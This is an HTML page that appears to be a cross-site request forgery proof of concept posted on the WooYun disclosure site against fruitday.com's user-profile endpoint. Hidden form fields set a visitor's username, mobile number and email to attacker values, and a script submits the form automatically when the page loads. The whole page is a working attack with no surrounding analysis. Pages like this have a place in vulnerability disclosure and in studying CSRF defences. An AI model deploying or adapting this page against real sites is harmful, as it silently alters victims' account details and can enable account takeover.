 <body>
<form action="http://www.fruitday.com/home/userinfo" method="post">
<input type="hidden" name="user[username]" value="13844448888"/>
<input type="hidden" name="user[sex]" value="0"/>
<input type="hidden" name="user[birthday_y]" value="2000"/>
<input type="hidden" name="user[birthday_m]" value="4"/>
<input type="hidden" name="user[birthday_d]" value="4"/>
<input type="hidden" name="user[mobile]" value="13844448888"/>
<input type="hidden" name="user[email]" value="csrf@163.com"/>
</form>
<script>
document.forms[0].submit();
</script>
</body>
www.wooyun.org
</html>